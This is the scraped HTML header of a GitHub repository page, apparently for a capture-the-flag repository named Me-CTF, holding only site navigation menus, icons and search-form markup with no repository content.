<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="106407381" data-scoped-search-url="/Fineas/Me-CTF/search" data-owner-scoped-search-url="/users/Fineas/search" data-unscoped-search-url="/search" data-turbo="false" action="/Fineas/Me-CTF/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="HOPZHqrHP7bi5XpyV1U/8wjgDZwJzVuU1VZGdVLxWsg69yhdx223s0XevfjuGXpUqYiDpEVVGkkpo2jweLtxkQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
